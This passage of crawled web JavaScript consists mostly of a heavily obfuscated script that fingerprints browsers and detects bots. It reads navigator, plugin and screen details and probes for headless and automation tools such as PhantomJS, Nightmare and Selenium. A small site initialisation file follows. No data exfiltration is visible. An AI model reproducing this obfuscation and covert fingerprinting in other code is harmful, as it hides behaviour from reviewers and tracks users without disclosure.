'\x5d\x6f\x62\x40')));}}catch(_0x8ade9c){_0x198c59[_0x198c59[_0x4a99('0xa7', '\x7a\x68\x74\x73')]]=_0x1480bf[_0x4a99('0xa8', '\x4b\x77\x47\x37')](_0x15080a,_0x1480bf[_0x4a99('0xa9', '\x6f\x64\x49\x41')](_0xd0c4c5,_0x4a99('0xaa', '\x42\x42\x55\x30')));}break;case _0x4a99('0xab', '\x4a\x50\x74\x76'):try{try{_0x40f9b0=_0x1480bf[_0x4a99('0xac', '\x50\x57\x78\x58')](_0x1c5ec0);if(_0x1480bf[_0x4a99('0xad', '\x75\x58\x4a\x78')](typeof _0x40f9b0,_0x4a99('0xae', '\x71\x70\x67\x47'))){_0x198c59[_0x198c59[_0x4a99('0xa3', '\x5d\x6a\x44\x24')]]=_0x1480bf[_0x4a99('0xaf', '\x71\x70\x67\x47')](_0x15080a,_0x1480bf[_0x4a99('0xb0', '\x59\x59\x31\x31')](_0xd0c4c5,_0x4a99('0xb1', '\x50\x57\x78\x58')));}else if(_0x1480bf[_0x4a99('0xb2', '\x69\x71\x64\x56')](_0x40f9b0,null)){_0x198c59[_0x198c59[_0x4a99('0xb3', '\x42\x42\x55\x30')]]=_0x1480bf[_0x4a99('0xb4', '\x39\x65\x66\x6d')](_0x15080a,_0x1480bf[_0x4a99('0xb5', '\x4c\x43\x26\x6e')](_0xd0c4c5,_0x4a99('0xb6', '\x55\x53\x31\x56')));}else{_0x198c59[_0x198c59[_0x4a99('0xb7', '\x55\x48\x79\x33')]]=_0x1480bf[_0x4a99('0xb8', '\x69\x71\x64\x56')](_0x15080a,_0x1480bf[_0x4a99('0xb9', '\x5d\x6b\x24\x5e')](_0x1480bf[_0x4a99('0xba', '\x5d\x6f\x62\x40')](_0xd0c4c5,'\x3d'),_0x40f9b0[_0x4a99('0xbb', '\x59\x59\x31\x31')]()));}}catch(_0x24789f){_0x198c59[_0x198c59[_0x4a99('0xbc', '\x4b\x52\x25\x34')]]=_0x1480bf[_0x4a99('0xbd', '\x42\x42\x5b\x50')](_0x15080a,_0x1480bf[_0x4a99('0xbe', '\x36\x53\x6c\x6d')](_0xd0c4c5,_0x4a99('0xbf', '\x54\x42\x4f\x70')));break;}break;}catch(_0x3255d0){_0x198c59[_0x198c59[_0x4a99('0xc0', '\x33\x71\x55\x61')]]=_0x1480bf[_0x4a99('0xc1', '\x48\x4c\x4f\x41')](_0x15080a,_0x1480bf[_0x4a99('0xc2', '\x4c\x43\x26\x6e')](_0x1480bf[_0x4a99('0xc3', '\x68\x6a\x26\x57')](_0xd0c4c5,'\x3d'),_0x3255d0));}break;case _0x4a99('0xc4', '\x6f\x64\x49\x41'):try{var _0x53f462=[];try{_0x4d852f=_0x53f462[_0x4a99('0xc5', '\x35\x4f\x28\x54')]('\x69');}catch(_0xc7787e){_0x198c59[_0x198c59[_0x4a99('0xc6', '\x28\x55\x4c\x28')]]=_0x1480bf[_0x4a99('0xc7', '\x21\x75\x65\x4c')](_0x15080a,_0x4a99('0xc8', '\x7a\x62\x21\x30'));break;}try{var _0x8b02d6=_0x4bdb1b[_0x4a99('0xc9', '\x30\x56\x67\x29')][_0x4a99('0xbc', '\x4b\x52\x25\x34')];if(_0x1480bf[_0x4a99('0xca', '\x52\x69\x64\x25')](_0x8b02d6,0x0)||_0x8b02d6==null){_0x198c59[_0x198c59[_0x4a99('0xcb', '\x4c\x43\x26\x6e')]]=_0x1480bf[_0x4a99('0xcc', '\x4b\x52\x25\x34')](_0x15080a,_0x4a99('0xcd', '\x55\x48\x79\x33'));break;}}catch(_0x4827b2){_0x198c59[_0x198c59[_0x4a99('0xce', '\x44\x46\x4e\x5b')]]=_0x1480bf[_0x4a99('0xcf', '\x69\x71\x64\x56')](_0x15080a,_0x4a99('0xd0', '\x6f\x64\x49\x41'));break;}for(var _0x4d852f=0x0;_0x1480bf[_0x4a99('0xd1', '\x24\x51\x4e\x63')](_0x4d852f,_0x4bdb1b[_0x4a99('0xd2', '\x4c\x43\x26\x6e')][_0x4a99('0xd3', '\x5d\x6f\x62\x40')]);_0x4d852f++){var _0x336b95=_0x4a99('0xd4', '\x44\x46\x4e\x5b')[_0x4a99('0xd5', '\x39\x65\x66\x6d')]('\x7c'),_0x3d24fe=0x0;while(!![]){switch(_0x336b95[_0x3d24fe++]){case'\x30':if(_0x1480bf[_0x4a99('0xd6', '\x23\x49\x37\x34')](_0x53f462[_0x4a99('0xd7', '\x5d\x6a\x44\x24')](_0x355a05),0x0)){_0x53f462[_0x4a99('0xd8', '\x56\x46\x29\x25')](_0x355a05);}continue;case'\x31':if(_0x1480bf[_0x4a99('0xd9', '\x28\x55\x4c\x28')](typeof _0x14f3ef,_0x4a99('0xda', '\x54\x42\x4f\x70'))){_0x355a05=_0x4a99('0xdb', '\x23\x49\x37\x34');}else if(_0x1480bf[_0x4a99('0xdc', '\x28\x55\x4c\x28')](_0x14f3ef[_0x4a99('0xdd', '\x61\x5a\x58\x38')]('\x2e')[_0x4a99('0xde', '\x23\x49\x37\x34')],0x1)){_0x355a05=_0x14f3ef[_0x4a99('0xdf', '\x50\x72\x39\x6a')]('\x2e')[_0x4a99('0xe0', '\x32\x56\x37\x40')]();}continue;case'\x32':var _0x14f3ef=_0x4bdb1b[_0x4a99('0xe1', '\x50\x57\x78\x58')][_0x4d852f][_0x4a99('0xe2', '\x47\x56\x51\x70')];continue;case'\x33':var _0x355a05=_0x4a99('0xe3', '\x75\x58\x4a\x78');continue;case'\x34':if(_0x1480bf[_0x4a99('0xe4', '\x61\x5a\x58\x38')](typeof _0x4bdb1b[_0x4a99('0xe5', '\x74\x70\x47\x41')][_0x4d852f],_0x4a99('0xe6', '\x61\x5a\x58\x38'))){_0x198c59[_0x198c59[_0x4a99('0xe7', '\x4a\x50\x74\x76')]]=_0x1480bf[_0x4a99('0xe8', '\x31\x48\x44\x77')](_0x15080a,_0x4a99('0xe9', '\x47\x56\x51\x70'));break;}continue;}break;}}for(var _0x4d852f=0x0;_0x1480bf[_0x4a99('0xea', '\x44\x46\x4e\x5b')](_0x4d852f,_0x53f462[_0x4a99('0xeb', '\x24\x51\x4e\x63')]);_0x4d852f++){_0x198c59[_0x198c59[_0x4a99('0xec', '\x54\x42\x4f\x70')]]=_0x1480bf[_0x4a99('0xed', '\x55\x53\x31\x56')](_0x15080a,_0x1480bf[_0x4a99('0xee', '\x56\x46\x29\x25')](_0x4a99('0xef', '\x33\x71\x55\x61'),_0x53f462[_0x4d852f]));}}catch(_0x66becd){_0x198c59[_0x198c59[_0x4a99('0xf0', '\x61\x5a\x58\x38')]]=_0x1480bf[_0x4a99('0xf1', '\x7a\x62\x21\x30')](_0x15080a,_0x1480bf[_0x4a99('0xf2', '\x4b\x77\x47\x37')](_0x4a99('0xf3', '\x32\x56\x37\x40'),_0x66becd));}break;case _0x4a99('0xf4', '\x54\x42\x4f\x70'):if(_0x1480bf[_0x4a99('0xf5', '\x7a\x62\x21\x30')](_0xd0c4c5,_0x4a99('0xf6', '\x42\x42\x55\x30'))){try{var _0xb0b0b4='';var _0x52b839=navigator[_0x4a99('0xf7', '\x50\x57\x78\x58')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4a99('0xf8', '\x47\x56\x51\x70')](_0x52b839)){_0xb0b0b4=_0x4a99('0xf9', '\x4a\x50\x74\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4a99('0xfa', '\x4a\x50\x74\x76')](_0x52b839)){_0xb0b0b4=_0x4a99('0xfb', '\x55\x48\x79\x33');}else{_0xb0b0b4=_0x4a99('0xfc', '\x50\x57\x78\x58');}_0x198c59[_0x198c59[_0x4a99('0x46', '\x6f\x64\x49\x41')]]=_0x1480bf[_0x4a99('0xfd', '\x75\x58\x4a\x78')](_0x15080a,_0x1480bf[_0x4a99('0xfe', '\x6f\x64\x49\x41')](_0x1480bf[_0x4a99('0xff', '\x44\x46\x4e\x5b')](_0xd0c4c5,'\x3d'),_0xb0b0b4));}catch(_0x13216d){_0x198c59[_0x198c59[_0x4a99('0x100', '\x47\x48\x78\x32')]]=_0x1480bf[_0x4a99('0x101', '\x4b\x52\x25\x34')](_0x15080a,_0x1480bf[_0x4a99('0x102', '\x42\x42\x55\x30')](_0x1480bf[_0x4a99('0x103', '\x21\x43\x77\x47')](_0xd0c4c5,_0x4a99('0x104', '\x21\x75\x65\x4c')),_0x13216d[_0x4a99('0x105', '\x4c\x43\x26\x6e')]()));}}break;}_0x1480bf[_0x4a99('0x106', '\x31\x48\x44\x77')](_0x2fe628);}continue;case'\x33':var _0xf3d637=_0x1480bf[_0x4a99('0x107', '\x7a\x68\x74\x73')](_0x18bcfb[_0x4a99('0x4e', '\x39\x65\x66\x6d')],0x0);continue;case'\x34':var _0x40f9b0='';continue;case'\x35':return _0x198c59[_0x4a99('0x108', '\x47\x56\x51\x70')]();continue;case'\x36':var _0x18bcfb=_0x4a99('0x109', '\x55\x53\x31\x56');continue;case'\x37':while(--_0xf3d637){_0x3e5080=_0x1480bf[_0x4a99('0x10a', '\x4b\x77\x47\x37')](_0x3e5080[_0x4a99('0x10b', '\x4c\x43\x26\x6e')](0x1),_0x3e5080[0x0]);}continue;case'\x38':while(--_0x3e7996){_0x18bcfb=_0x1480bf[_0x4a99('0x10c', '\x5d\x6f\x62\x40')](_0x18bcfb[_0x4a99('0x10d', '\x36\x53\x6c\x6d')](0x1),_0x18bcfb[0x0]);}continue;case'\x39':var _0x198c59=new Array();continue;}break;}}var _0x3170a1=[[_0x4a99('0x10e', '\x21\x75\x65\x4c'),_0x4a99('0x10f', '\x47\x48\x78\x32'),function(){return navigator;}],[_0x4a99('0x110', '\x4a\x50\x74\x76'),_0x4a99('0x111', '\x4b\x77\x47\x37'),function(){return navigator[_0x4a99('0x112', '\x28\x55\x4c\x28')];}],[_0x4a99('0x113', '\x48\x4c\x4f\x41'),_0x4a99('0x114', '\x30\x33\x57\x53'),function(){return navigator[_0x4a99('0x115', '\x30\x33\x57\x53')];}],[_0x4a99('0x116', '\x4b\x37\x25\x52'),_0x4a99('0x117', '\x55\x53\x31\x56'),function(){return _0xdff943[_0x4a99('0x118', '\x59\x48\x4b\x4c')](navigator[_0x4a99('0x119', '\x35\x4f\x28\x54')][_0x4a99('0x9f', '\x56\x46\x29\x25')],0x0);}],[_0x4a99('0x11a', '\x48\x4c\x4f\x41'),_0x4a99('0x11b', '\x47\x56\x51\x70'),function(){return navigator[_0x4a99('0x11c', '\x23\x49\x37\x34')];}],[_0x4a99('0x11d', '\x30\x56\x67\x29'),_0x4a99('0x11e', '\x23\x49\x37\x34'),function(){return navigator[_0x4a99('0x11f', '\x31\x48\x44\x77')];}],[_0x4a99('0x120', '\x32\x56\x37\x40'),_0x4a99('0x121', '\x55\x48\x79\x33'),function(){}],[_0x4a99('0x122', '\x48\x4c\x4f\x41'),_0x4a99('0x123', '\x4c\x43\x26\x6e'),function(){var _0x398cdf=ActiveXObject;return _0x398cdf;}],[_0x4a99('0x124', '\x28\x55\x4c\x28'),_0x4a99('0x125', '\x7a\x62\x21\x30'),function(){var _0x31826a=webkitURL;return _0x31826a;}],[_0x4a99('0x126', '\x56\x46\x29\x25'),_0x4a99('0x127', '\x4b\x77\x47\x37'),function(){var _0x24d70d=_phantom;return _0x24d70d;}],[_0x4a99('0x128', '\x31\x48\x44\x77'),_0x4a99('0x129', '\x6f\x64\x49\x41'),function(){var _0x2917d3=callPhantom;return _0x2917d3;}],[_0x4a99('0x12a', '\x47\x48\x78\x32'),_0x4a99('0x12b', '\x55\x48\x79\x33'),function(){var _0x38c6bf=chrome;return _0x38c6bf;}],[_0x4a99('0x12c', '\x44\x46\x4e\x5b'),_0x4a99('0x10f', '\x47\x48\x78\x32'),function(){var _0x2f107a=yandex;return _0x2f107a;}],[_0x4a99('0x12d', '\x4b\x37\x25\x52'),_0x4a99('0x12e', '\x71\x70\x67\x47'),function(){var _0x4dda8a=opera;return _0x4dda8a;}],[_0x4a99('0x12f', '\x4b\x77\x47\x37'),_0x4a99('0x130', '\x24\x51\x4e\x63'),function(){var _0x4d9192=opr;return _0x4d9192;}],[_0x4a99('0x131', '\x42\x42\x55\x30'),_0x4a99('0x127', '\x4b\x77\x47\x37'),function(){var _0x58c7ce=safari;return _0x58c7ce;}],[_0x4a99('0x132', '\x4a\x50\x74\x76'),_0x4a99('0x133', '\x72\x69\x2a\x59'),function(){var _0x363370=awesomium;return _0x363370;}],[_0x4a99('0x134', '\x4c\x43\x26\x6e'),_0x4a99('0x135', '\x74\x70\x47\x41'),function(){var _0x5be1c1=puffinDevice;return _0x5be1c1;}],[_0x4a99('0x136', '\x6f\x64\x49\x41'),_0x4a99('0x137', '\x4b\x37\x25\x52'),function(){var _0x443209=__nightmare;return _0x443209;}],[_0x4a99('0x138', '\x61\x5a\x58\x38'),_0x4a99('0x139', '\x50\x57\x78\x58'),function(){var _0x567322=domAutomation;return _0x567322;}],[_0x4a99('0x13a', '\x42\x42\x5b\x50'),_0x4a99('0x137', '\x4b\x37\x25\x52'),function(){var _0x284956=domAutomationController;return _0x284956;}],[_0x4a99('0x13b', '\x57\x30\x5d\x66'),_0x4a99('0x13c', '\x35\x4f\x28\x54'),function(){var _0x30a9cc=_Selenium_IDE_Recorder;return _0x30a9cc;}],[_0x4a99('0x13d', '\x61\x5a\x58\x38'),_0x4a99('0x12b', '\x55\x48\x79\x33'),function(){return document[_0x4a99('0x13e', '\x69\x71\x76\x48')];}],[_0x4a99('0x13f', '\x59\x48\x4b\x4c'),_0x4a99('0x140', '\x44\x46\x4e\x5b'),function(){return document[_0x4a99('0x141', '\x7a\x68\x74\x73')];}],[_0x4a99('0x142', '\x31\x48\x44\x77'),_0x4a99('0x137', '\x4b\x37\x25\x52'),function(){return process[_0x4a99('0x143', '\x30\x56\x67\x29')];}],[_0x4a99('0x144', '\x61\x5a\x58\x38'),_0x4a99('0x145', '\x5d\x6a\x44\x24'),function(){return global[_0x4a99('0x146', '\x24\x51\x4e\x63')];}],[_0x4a99('0x147', '\x69\x71\x64\x56'),_0x4a99('0x148', '\x47\x56\x51\x70'),function(){return global[_0x4a99('0x149', '\x69\x71\x64\x56')];}],[_0x4a99('0x14a', '\x4b\x37\x25\x52'),_0x4a99('0x12e', '\x71\x70\x67\x47'),function(){return WebAssembly;}],[_0x4a99('0x14b', '\x7a\x68\x74\x73'),_0x4a99('0x14c', '\x33\x71\x55\x61'),function(){return _0xdff943[_0x4a99('0x14d', '\x4c\x43\x26\x6e')](require,'\x66\x73');}],[_0x4a99('0x14e', '\x4a\x50\x74\x76'),_0x4a99('0x14f', '\x50\x57\x78\x58'),function(){return _0xdff943[_0x4a99('0x150', '\x4b\x77\x47\x37')](globalThis,global);}],[_0x4a99('0x151', '\x72\x69\x2a\x59'),_0x4a99('0x152', '\x59\x59\x31\x31'),function(){return window[_0x4a99('0x153', '\x68\x6a\x26\x57')]();}],[_0x4a99('0x154', '\x50\x72\x39\x6a'),_0x4a99('0x10f', '\x47\x48\x78\x32'),function(){return navigator[_0x4a99('0x155', '\x7a\x62\x21\x30')];}],[_0x4a99('0x156', '\x55\x53\x31\x56'),_0x4a99('0x157', '\x21\x43\x77\x47'),function(){return navigator[_0x4a99('0x158', '\x35\x4f\x28\x54')];}],[_0x4a99('0x159', '\x47\x48\x78\x32'),_0x4a99('0x15a', '\x30\x56\x67\x29'),function(){return navigator[_0x4a99('0x15b', '\x69\x71\x64\x56')];}],[_0x4a99('0x15c', '\x42\x42\x5b\x50'),_0x4a99('0x15d', '\x31\x48\x44\x77'),function(){return _0xdff943[_0x4a99('0x15e', '\x24\x51\x4e\x63')](navigator[_0x4a99('0x15f', '\x59\x48\x4b\x4c')],'\x43');}],[_0x4a99('0x160', '\x47\x56\x51\x70'),_0x4a99('0x114', '\x30\x33\x57\x53'),function(){window[_0x4a99('0x161', '\x21\x43\x77\x47')]=Object[_0x4a99('0x162', '\x30\x33\x57\x53')](window);return window[_0x4a99('0x163', '\x4b\x37\x25\x52')][_0x4a99('0x46', '\x6f\x64\x49\x41')];}],[_0x4a99('0x164', '\x7a\x62\x21\x30'),_0x4a99('0x165', '\x42\x42\x5b\x50'),function(){return _0xdff943[_0x4a99('0x166', '\x42\x42\x55\x30')](window[_0x4a99('0x167', '\x72\x69\x2a\x59')],0x0);}],[_0x4a99('0x168', '\x48\x4c\x4f\x41'),_0x4a99('0x169', '\x35\x4f\x28\x54'),function(){return window[_0x4a99('0x16a', '\x61\x5a\x58\x38')]==0x0;}],[_0x4a99('0x16b', '\x5d\x6f\x62\x40'),_0x4a99('0x127', '\x4b\x77\x47\x37'),function(){return window[_0x4a99('0x16c', '\x31\x48\x44\x77')];}],[_0x4a99('0x16d', '\x74\x70\x47\x41'),_0x4a99('0x16e', '\x57\x30\x5d\x66'),function(){return window[_0x4a99('0x16f', '\x6f\x64\x49\x41')][_0x4a99('0x170', '\x4b\x52\x25\x34')]();}],[_0x4a99('0x171', '\x69\x71\x76\x48'),_0x4a99('0x172', '\x68\x7a\x72\x68'),function(){return _0xdff943[_0x4a99('0x173', '\x5d\x6a\x44\x24')](Boolean,_0xdff943[_0x4a99('0x174', '\x4b\x37\x25\x52')](typeof process,_0x4a99('0x175', '\x62\x4b\x74\x69'))&&process[_0x4a99('0x176', '\x57\x30\x5d\x66')]&&process[_0x4a99('0x177', '\x5d\x6a\x44\x24')][_0x4a99('0x178', '\x4b\x77\x47\x37')]);}],[_0x4a99('0x179', '\x32\x56\x37\x40'),_0x4a99('0xab', '\x4a\x50\x74\x76'),function(){return document[_0x4a99('0x17a', '\x30\x56\x67\x29')];}],[_0x4a99('0x17b', '\x62\x4b\x74\x69'),_0x4a99('0x17c', '\x74\x70\x47\x41'),function(){return eval[_0x4a99('0x17d', '\x62\x4b\x74\x69')]()[_0x4a99('0x17e', '\x30\x56\x67\x29')];}],[_0x4a99('0x17f', '\x72\x69\x2a\x59'),_0x4a99('0x180', '\x21\x43\x77\x47'),function(){return navigator[_0x4a99('0x181', '\x59\x59\x31\x31')][_0x4a99('0x182', '\x7a\x62\x21\x30')];}],[_0x4a99('0x183', '\x52\x69\x64\x25'),_0x4a99('0x184', '\x62\x4b\x74\x69'),function(){return deviceType;}],[_0x4a99('0x185', '\x72\x69\x2a\x59'),_0x4a99('0x186', '\x30\x56\x67\x29'),function(){return screen[_0x4a99('0x187', '\x59\x48\x4b\x4c')];}],[_0x4a99('0x188', '\x56\x46\x29\x25'),_0x4a99('0x15d', '\x31\x48\x44\x77'),function(){return screen[_0x4a99('0x189', '\x72\x69\x2a\x59')];}],[_0x4a99('0x18a', '\x30\x56\x67\x29'),_0x4a99('0x18b', '\x52\x69\x64\x25'),function(){var _0x142fe4=eoapi;return _0x142fe4;}],[_0x4a99('0x18c', '\x69\x71\x64\x56'),_0x4a99('0x18d', '\x56\x46\x29\x25'),function(){var _0x15a854=eoapi_VerifyThis;return _0x15a854;}],[_0x4a99('0x18e', '\x5d\x6a\x44\x24'),_0x4a99('0x18f', '\x50\x72\x39\x6a'),function(){var _0x697541=eoapi_extInvoke;return _0x697541;}],[_0x4a99('0x190', '\x48\x4c\x4f\x41'),_0x4a99('0x12e', '\x71\x70\x67\x47'),function(){var _0x188f6b=eoWebBrowserDispatcher;return _0x188f6b;}],[_0x4a99('0x191', '\x55\x53\x31\x56'),_0x4a99('0x157', '\x21\x43\x77\x47'),function(){return window[_0x4a99('0x192', '\x32\x56\x37\x40')];}],[_0x4a99('0x193', '\x5d\x6a\x44\x24'),_0x4a99('0x194', '\x61\x5a\x58\x38'),function(){return _0xdff943[_0x4a99('0x195', '\x59\x59\x31\x31')](navigator[_0x4a99('0x196', '\x50\x57\x78\x58')][_0x4a99('0x197', '\x7a\x62\x21\x30')],0x2);}],[_0x4a99('0x198', '\x48\x4c\x4f\x41'),_0x4a99('0x199', '\x55\x48\x79\x33'),function(){return _0xdff943[_0x4a99('0x19a', '\x62\x4b\x74\x69')](navigator[_0x4a99('0x19b', '\x59\x59\x31\x31')][_0x4a99('0x19c', '\x4b\x37\x25\x52')],0x2);}],[_0x4a99('0x19d', '\x42\x42\x5b\x50'),_0x4a99('0x19e', '\x59\x48\x4b\x4c'),function(){return window[_0x4a99('0x19f', '\x30\x33\x57\x53')];}],[_0x4a99('0x1a0', '\x7a\x68\x74\x73'),_0x4a99('0x1a1', '\x36\x53\x6c\x6d'),function(){return navigator[_0x4a99('0x1a2', '\x21\x43\x77\x47')][_0x4a99('0x1a3', '\x36\x53\x6c\x6d')][0x0][_0x4a99('0x1a4', '\x74\x70\x47\x41')];}],[_0x4a99('0x1a5', '\x61\x5a\x58\x38'),_0x4a99('0x169', '\x35\x4f\x28\x54'),function(){return navigator[_0x4a99('0x1a6', '\x61\x5a\x58\x38')][_0x4a99('0x1a7', '\x24\x51\x4e\x63')][0x1][_0x4a99('0x1a8', '\x42\x42\x55\x30')];}],[_0x4a99('0x1a9', '\x50\x72\x39\x6a'),_0x4a99('0x14f', '\x50\x57\x78\x58'),function(){return navigator[_0x4a99('0x1aa', '\x6f\x64\x49\x41')][_0x4a99('0x1ab', '\x5d\x6f\x62\x40')][0x2][_0x4a99('0x1ac', '\x50\x57\x78\x58')];}],[_0x4a99('0x1ad', '\x35\x4f\x28\x54'),_0x4a99('0x157', '\x21\x43\x77\x47'),function(){return navigator[_0x4a99('0x1ae', '\x7a\x68\x74\x73')][_0x4a99('0x1af', '\x6f\x64\x49\x41')];}],[_0x4a99('0x1b0', '\x30\x56\x67\x29'),_0x4a99('0x18b', '\x52\x69\x64\x25'),function(){return navigator[_0x4a99('0x1b1', '\x48\x4c\x4f\x41')];}],[_0x4a99('0x1b2', '\x4b\x77\x47\x37'),_0x4a99('0xab', '\x4a\x50\x74\x76'),function(){return navigator[_0x4a99('0x1b3', '\x59\x48\x4b\x4c')][_0x4a99('0x1b4', '\x5d\x6f\x62\x40')];}],[_0x4a99('0x1b5', '\x55\x48\x79\x33'),_0x4a99('0x1b6', '\x47\x48\x78\x32'),function(){return navigator[_0x4a99('0x1b7', '\x42\x42\x5b\x50')][_0x4a99('0x1b8', '\x6f\x64\x49\x41')];}]];try{var _0x5f1172=_0x4a99('0x1b9', '\x5d\x6f\x62\x40')[_0x4a99('0x1ba', '\x21\x43\x77\x47')]('\x7c'),_0x37ee8f=0x0;while(!![]){switch(_0x5f1172[_0x37ee8f++]){case'\x30':if(_0x404c98){try{_0x467336[_0x4a99('0x1bb', '\x21\x75\x65\x4c')]=_0xdff943[_0x4a99('0x1bc', '\x69\x71\x76\x48')](_0x3ba9f5,_0x404c98);}catch(_0x429ca6){}}continue;case'\x31':if(!_0x13d9da[_0x4a99('0x1bd', '\x21\x75\x65\x4c')])_0x13d9da[_0x4a99('0x1be', '\x59\x59\x31\x31')]=_0x56ebbd;continue;case'\x32':_0xdff943[_0x4a99('0x1bf', '\x59\x48\x4b\x4c')](_0x495923,_0xdff943[_0x4a99('0x1c0', '\x52\x69\x64\x25')](_0x34ee0e,_0x3170a1));continue;case'\x33':var _0x159687=_0x4a99('0x1c1', '\x54\x42\x4f\x70');continue;case'\x34':_0xdff943[_0x4a99('0x1c2', '\x69\x71\x76\x48')](_0x2fe628);continue;case'\x35':_0x2f7a27[_0x4a99('0x1c3', '\x6f\x64\x49\x41')](_0x4a99('0x1c4', '\x7a\x68\x74\x73'))[_0x4a99('0x1c5', '\x30\x33\x57\x53')]=_0xdff943[_0x4a99('0x1c6', '\x4b\x52\x25\x34')](_0x4a99('0x1c7', '\x7a\x62\x21\x30'),_0x13d9da[_0x4a99('0x1c8', '\x5d\x6f\x62\x40')][_0x4a99('0x1c9', '\x31\x48\x44\x77')]());continue;case'\x36':if(_0xc5da0f){_0x3170a1[_0x4a99('0x1ca', '\x75\x58\x4a\x78')]([_0xc5da0f,_0x4a99('0x152', '\x59\x59\x31\x31')]);_0xdff943[_0x4a99('0x1cb', '\x31\x48\x44\x77')](_0x495923,_0x34ee0e(_0x3170a1));}continue;case'\x37':_0x3170a1[_0x4a99('0x1cc', '\x44\x46\x4e\x5b')]([_0xdff943[_0x4a99('0x1cd', '\x7a\x68\x74\x73')](_0xdff943[_0x4a99('0x1ce', '\x21\x43\x77\x47')](_0xdff943[_0x4a99('0x1cf', '\x30\x33\x57\x53')]('\x27',_0x159687),'\x27'),_0x4a99('0x1d0', '\x31\x48\x44\x77')),_0x4a99('0x1d1', '\x42\x42\x55\x30'),function(){return _0x159687[_0x4a99('0x1d2', '\x47\x48\x78\x32')]();}]);continue;}break;}}catch(_0x7f2c9f){_0x2f7a27[_0x4a99('0x1d3', '\x4b\x52\x25\x34')](_0x4a99('0x1d4', '\x52\x69\x64\x25'))[_0x4a99('0x1d5', '\x4b\x52\x25\x34')]=_0xdff943[_0x4a99('0x1d6', '\x7a\x62\x21\x30')](_0x4a99('0x1d7', '\x30\x56\x67\x29'),_0x13d9da[_0x4a99('0x1d8', '\x50\x57\x78\x58')](_0x7f2c9f[_0x4a99('0x1d9', '\x72\x69\x2a\x59')]));}finally{if(_0x404c98)_0x467336[_0x4a99('0x1da', '\x30\x56\x67\x29')]=_0x404c98;}}());

--- FILE ---
content_type: application/javascript
request_url: https://static.shuminavi.net/js/init.min.js?1753855349
body_size: 194
content:
(n=>{void 0===window.console&&(window.console={}),"function"==typeof window.console.log&&n.DEBUG||(window.console.log=function(){}),n.actions=[],n.add=function(o){n.actions.push(o)},n.unloadActions=[],n.addUnload=function(o){n.unloadActions.push(o)},n.getBktUrl=function(o){return n.BKT_HOST+o}})(_SN);
//# sourceMappingURL=init.min.js.map
